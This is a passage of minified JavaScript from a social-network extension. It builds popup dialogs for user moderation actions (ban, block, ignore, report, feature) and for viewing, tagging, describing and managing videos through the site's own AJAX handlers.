joms.popup.search})),window,joms.popup||(joms.popup={}),joms.popup.tnc=function(){var o;function t(t){o=t,joms.ajax({func:"register,ajaxShowTnc",data:[0],callback:function(t){o.items[0]={type:"inline",src:e(t)},o.updateItemHTML()}})}function e(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto;">',o.html||"&nbsp;","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){t(o)}))}}(),e("popups/tnc",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.changeVanityURL=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxUpdateURL",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.btnUpdate&&o.btnCancel&&(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnUpdate,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html||o.message,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.changevanityurl",["utils/popup"],(function(){return joms.popup.user.changeVanityURL})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.addfeatured",["utils/popup"],(function(){return joms.popup.user.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.removefeatured",["utils/popup"],(function(){return joms.popup.user.removeFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,0],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.ban",["utils/popup"],(function(){return joms.popup.user.ban})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,1],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.unban",["utils/popup"],(function(){return joms.popup.user.unban})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.block=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxBlockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){var e;return t||(t={}),e=t.error?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-cancel">',t.btnClose,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.error||t.html||t.message,"</div>",e,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.block",["utils/popup"],(function(){return joms.popup.user.block}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unblock=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnblockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unblock",["utils/popup"],(function(){return joms.popup.user.unblock}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.ignore",["utils/popup"],(function(){return joms.popup.user.ignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["profile,reportProfile",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.report",["utils/popup"],(function(){return joms.popup.user.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unignore",["utils/popup"],(function(){return joms.popup.user.unignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user=function(o,t){return joms._.extend({},t)}(0,joms.popup.user||{}),e("popups/user",["popups/user.changevanityurl","popups/user.addfeatured","popups/user.removefeatured","popups/user.ban","popups/user.unban","popups/user.block","popups/user.unblock","popups/user.ignore","popups/user.report","popups/user.unignore"],(function(){return joms.popup.user})),function(o,t,e){joms.util||(joms.util={}),joms.util.videotag=function(o,t,e){var n,s,i,a,p,u,c;function r(c,r,j,f){var b,g,w,y,k;if(d(),n=t(h()),s=n.find(".joms-phototag"),i=c&&c.currentTarget?t(c.currentTarget).closest(".joms-popup--video").find("iframe,video,.joms-js--video").eq(0):t(c),a=e,p={},y=i.width(),k=i.height(),g=(b=i.position()).top,w=b.left,u=r||[],s.css({top:0,left:0}),n.css({top:g,left:w,width:y,height:k}),n.insertBefore(i),b=v(c),s.css({top:b.top,left:b.left}),s.on("keyup","input",m),s.on("click","a[data-id]",l),s.on("click","button",d),s.on("click",(function(o){o.stopPropagation()})),n.on("click",_),+j?joms.fn.tagging.fetchGroupMembers(j,(function(o){a=o,m()})):+f?joms.fn.tagging.fetchEventMembers(f,(function(o){a=o,m()})):m(),joms.ios)try{o.scrollTo(o.scrollLeft,s.find("input").offset().top-100)}catch(c){}joms.mobile||t(o).on("resize.phototag",d)}function m(e){var n,i,p,r;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?c=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],c=!0),(r=s.find(".joms-phototag__autocomplete")).html(p.join("")),r.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),r.show()}function l(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=b(),p.tagAdded(i,e.left,e.top,e.width,e.height),m())}function d(){s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function j(o,t){p[o]=t}function f(o){o?p[o]&&(p[o]=e):p={}}function v(){var o=i.height(),t=i.width();return{top:Math.max(0,o-86)/4.5,left:Math.max(0,t-86)/2}}function b(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left+i/2,u=o.top+a/2,{top:u/=e,left:p/=t,width:i/=e,height:a/=e}}function _(o){var t;c?d():(t=v(o),s.css({top:t.top,left:t.left}))}function h(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{create:r,destroy:d,on:j,off:f}}(o,t)}(window,joms.jQuery),e("utils/videotag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',x='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',T='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',C='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',M=po();function O(o,t){n&&n.off(),e=o,u=t,joms.ajax({func:"videos,ajaxShowVideoWindow",data:[u],callback:function(o){o||(o={}),c=o.lang||{},r=o.can_edit||!1,m=o.can_delete||!1,l=o.video_url,v=d=+o.my_id,j=+o.groupid,f=+o.eventid,b=v&&+o.my_id==+o.owner_id,_=+o.is_admin,h=+o.enableprofilevideo,g=+o.enablereporting,w=+o.enablesharing,y=o.enablefeature,e.items[0]={type:"inline",src:I(o)},e.updateItemHTML(),e.close=H,Z(),n=e.contentContainer,s=n.find(".joms-popup__btn-tag-video"),n.on("click",".joms-popup__btn-tag-video",S),n.on("click",".joms-popup__btn-comments",B),n.on("click",".joms-popup__btn-option",P),n.on("click",".joms-popup__btn-share",F),n.on("click",".joms-popup__btn-report",D),n.on("click",".joms-popup__btn-fetch",q),n.on("click",".joms-popup__btn-profile",z),n.on("click",".joms-popup__btn-feature",V),n.on("click",".joms-popup__btn-edit",W),n.on("click",".joms-popup__btn-delete",J),n.on("mouseleave",".joms-popup__dropdown--wrapper",Q),n.on("click",".joms-js--remove-tag",R),n.on("click",".joms-js--btn-desc-toggle",no),n.on("click",".joms-js--btn-desc-edit",so),n.on("click",".joms-js--btn-desc-cancel",io),n.on("click",".joms-js--btn-desc-save",ao),X(u)}})}function L(o){return o=o.replace(/<\/?[^>]+>/g,"")}function I(t){var e;return t||(t={}),e=t.error||t.playerHtml||"",['<div class="joms-popup joms-popup--video'+(M?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">','<div class="joms-popup__video">',e,"</div>",'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',' &nbsp;<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-eye"></use></svg> ',t.hits,"</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-comments">',x,' <span class="joms-popup__btn-overlay">',c.comments,"</span></button>",U(t.like),r?'<button class="joms-popup__btn-tag-video">'+C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper">',$(t),'<button class="joms-popup__btn-option">',k,' <span class="joms-popup__btn-overlay">',c.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment"></div>','<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function U(o){var t,e;return t="",o&&!M&&(t+='<button class="joms-popup__btn-like joms-js--like-videos-'+u+(o.is_liked?" liked":"")+'"',t+=' onclick="joms.api.page'+(o.is_liked?"Unlike":"Like")+"('videos', '"+u+"');\"",t+=' data-lang="'+(o.lang||"Like")+'"',t+=' data-lang-like="'+(o.lang_like||"Like")+'"',t+=' data-lang-liked="'+(o.lang_liked||"Liked")+'">',t+=T+" ",t+="<span>",t+=o.is_liked?o.lang_liked:o.lang_like,(e=+o.count)>0&&(t+=" ("+e+")"),t+="</span></button>"),t}function S(o){s.data("tagging")?(s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>"),A()):(s.data("tagging",1),s.html(C+" "+c.done_tagging),N(o))}function N(o){var t=joms._.map(i,(function(o){return o.userId+""}));joms.util.videotag.create(o,t,j,f),joms.util.videotag.on("tagAdded",E),joms.util.videotag.on("destroy",(function(){s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>")}))}function E(t){joms.ajax({func:"videos,ajaxAddVideoTag",data:[u,t],callback:function(t){t.error?o.alert(L(t.error)):t.success&&(i.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y()))}})}function A(){joms.util.videotag.destroy()}function R(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"videos,ajaxRemoveVideoTag",data:[u,s],callback:function(t){var e;if(t.error)o.alert(L(t.error));else if(t.success){for(e=0;e<i.length;e++)+s==+i[e].userId&&i.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y())}}})}function Y(){var o,t,e,n;if(!i||!i.length)return"";for(o=[],n=0;n<i.length;n++)e='<a href="'+(t=i[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+p+"</a>)"),o.push(e);return o=o.join(", "),o=a+"<br>"+o}function B(){n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function H(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function P(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function Q(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function $(o){var t="";return o||(o={}),w&&(t+='<a href="javascript:" class="joms-popup__btn-share">'+c.share+"</a>",t+='<div class="sep"></div>'),b||_?(t+='<a href="javascript:" class="joms-popup__btn-fetch">'+c.fetch+"</a>",t+=b&&h?'<a href="javascript:" class="joms-popup__btn-profile">'+c.set_as_profile_video+"</a>":"",_&&y&&("add"===y?t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="0">'+c.make_feature+"</a>":"remove"===y&&(t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="1">'+c.remove_featured+"</a>")),t+='<div class="sep"></div>',t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":""):(t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":"",t+=g?'<a href="javascript:" class="joms-popup__btn-report">'+c.report+"</a>":""),t='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+t+"</div></div>"}function F(){joms.api.pageShare(l)}function D(){joms.api.videoReport(d,l)}function q(){joms.api.videoFetchThumbnail(u)}function z(){joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&G()}})}function G(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function V(o){+t(o.currentTarget).data("featured")?joms.api.videoRemoveFeatured(u):joms.api.videoAddFeatured(u)}function W(){joms.api.videoEdit(u)}function J(){joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&K()}})}function K(){joms.ajax({func:"videos,ajaxRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function X(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"videos,ajaxGetInfo",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(o.comments),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),s.find(".joms-js--description").html(to(o.description||{})),i=o.tagged||[],a=o.tagLabel||"",p=o.tagRemoveLabel||"",s.find(".joms-js--tag-info").html(Y()),s.find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),oo()}})}function Z(){var o=".joms-js--video",e=t(".joms-popup__content").find(o);e.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),e.on("click.joms-video",o+"-play",(function(){var e=t(this).closest(o);joms.util.video.play(e,e.data())})))}function oo(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function to(t){var e;return"object"!=typeof t&&(t={}),t.content&&t.excerpt!==t.rawcontent&&(e=!0),['<div class="joms-js--btn-desc-content">','<span class="joms-js--btn-desc-excerpt"',e?"":' style="display:none"',">",t.excerpt||"","</span>",'<span class="joms-js--btn-desc-fulltext"',e?' style="display:none"':"",">",t.content||"","</span>",' <a href="javascript:" class="joms-js--btn-desc-toggle"',e?"":' style="display:none"',">",o.joms_lang.COM_COMMUNITY_SHOW_MORE,"</a>","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',t.lang_placeholder||"",'">',eo(t.content||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',t.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',t.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',r?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',t.lang_add||"Add description",'"',' data-lang-edit="',t.lang_edit||"Edit description",'">',t.content?t.lang_edit:t.lang_add,"</a>","</div>"].join("")}function eo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function no(){var t=n.find(".joms-js--btn-desc-excerpt"),e=n.find(".joms-js--btn-desc-fulltext"),s=n.find(".joms-js--btn-desc-toggle");e.is(":visible")?(e.hide(),t.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE)):(t.hide(),e.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_LESS))}function so(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function ao(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"videos,ajaxSaveDescription",data:[u,p],callback:function(t){var n,a,u,c=i.find("a");t.error?o.alert(t.error):t.success&&(n=e.find(".joms-js--btn-desc-excerpt"),a=e.find(".joms-js--btn-desc-fulltext"),u=e.find(".joms-js--btn-desc-toggle"),t.caption&&t.caption!==t.excerpt?(n.html(t.excerpt).show(),u.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE).show(),a.html(t.caption).hide()):(n.hide(),u.hide(),a.html(t.caption).show()),s.hide(),e.show(),c.html(c.data("lang-"+(p?"edit":"add"))),i.show())}})}function po(){return!!joms.getData("joms_reaction")}return joms._.debounce((function(o){joms.util.popup.prepare((function(t){O(t,o)}))}),200)}(o,t),e("popups/video.open",["utils/popup","utils/videotag"],(function(){return joms.popup.video.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.add=function(o,t){var e,n,s,i,a,p;function u(o,t,s){var i;n&&n.off(),e=o,p=s||!1,i=[],(a=t||!1)&&(i.push(p||""),i.push(a||"")),joms.ajax({func:"videos,ajaxAddVideo",data:i,callback:function(o){e.items[0]={type:"inline",src:h(o)},e.updateItemHTML(),(n=e.contentContainer).on("submit",".joms-js--form-link",c),n.on("click",".joms-js--select-file",r),n.on("submit",".joms-js--form-upload",d),m()}})}function c(o){o.preventDefault();var 